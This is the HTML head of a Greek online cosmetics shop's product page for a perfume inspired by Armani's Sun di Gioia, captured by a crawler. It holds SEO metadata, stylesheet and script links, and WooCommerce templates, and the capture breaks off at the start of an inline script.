

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylink.gr/shop/perfumes/%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1-%CF%84%CF%8D%CF%80%CE%BF%CF%85-%CE%B3%CF%85%CE%BD%CE%B1%CE%B9%CE%BA%CE%B5%CE%AF%CE%B1/%CE%AC%CF%81%CF%89%CE%BC%CE%B1-%CF%84%CF%8D%CF%80%CE%BF%CF%85-sun-di-gioia-armani/
body_size: 37534
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beautylink.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Άρωμα τύπου SUN DI GIOIA ARMANI - Beautylink Cosmetics</title>
	<link rel="canonical" href="https://www.beautylink.gr/shop/perfumes/αρώματα-τύπου-γυναικεία/άρωμα-τύπου-sun-di-gioia-armani/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Άρωμα τύπου SUN DI GIOIA ARMANI - Beautylink Cosmetics" />
	<meta property="og:description" content="Αρώματα τύπου ...κορυφαίας ποιότητας εμπνευσμένα από τους διασημότερους οίκους ,με εξαιρετική ποιότητα μέγιστη διάρκεια &amp; Υψηλή Essence." />
	<meta property="og:url" content="https://www.beautylink.gr/shop/perfumes/αρώματα-τύπου-γυναικεία/άρωμα-τύπου-sun-di-gioia-armani/" />
	<meta property="og:site_name" content="Beautylink Cosmetics" />
	<meta property="article:publisher" content="https://www.facebook.com/BeautyLinkByMatina/" />
	<meta property="article:modified_time" content="2025-11-17T08:36:44+00:00" />
	<meta property="og:image" content="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg" />
	<meta property="og:image:width" content="1959" />
	<meta property="og:image:height" content="1959" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/","url":"https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/","name":"Άρωμα τύπου SUN DI GIOIA ARMANI - Beautylink Cosmetics","isPartOf":{"@id":"https://www.beautylink.gr/#website"},"primaryImageOfPage":{"@id":"https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/#primaryimage"},"image":{"@id":"https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/#primaryimage"},"thumbnailUrl":"https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg","datePublished":"2021-11-07T16:12:26+00:00","dateModified":"2025-11-17T08:36:44+00:00","breadcrumb":{"@id":"https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/#primaryimage","url":"https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg","width":1959,"height":1959},{"@type":"BreadcrumbList","@id":"https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beautylink.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://www.beautylink.gr/shop/"},{"@type":"ListItem","position":3,"name":"Άρωμα τύπου SUN DI GIOIA ARMANI"}]},{"@type":"WebSite","@id":"https://www.beautylink.gr/#website","url":"https://www.beautylink.gr/","name":"Beautylink Cosmetics","description":"A taste of beauty love!","publisher":{"@id":"https://www.beautylink.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beautylink.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.beautylink.gr/#organization","name":"Beautylink Cosmetics","url":"https://www.beautylink.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/#/schema/logo/image/","url":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","width":974,"height":799,"caption":"Beautylink Cosmetics"},"image":{"@id":"https://www.beautylink.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BeautyLinkByMatina/","https://www.instagram.com/beauty_link_by_matina/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautylink Cosmetics" href="https://www.beautylink.gr/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beautylink.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.beautylink.gr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://www.beautylink.gr/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beautylink.gr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.beautylink.gr/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.beautylink.gr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css-css' href='https://www.beautylink.gr/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.beautylink.gr/wp-content/themes/basel/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.beautylink.gr/wp-content/themes/basel-child/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-revolution-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-revolution-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-mc4wp-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-mc4wp.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpcf7-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpcf7.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-single-product-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-page-single-product.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-top-bar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-top-bar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-info-box-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/page-title.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-lib-slick-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-bottom-toolbar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-bottom-toolbar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-scrolltotop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://www.beautylink.gr/wp-content/uploads/2025/11/basel-dynamic-1763367433.css?ver=5.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
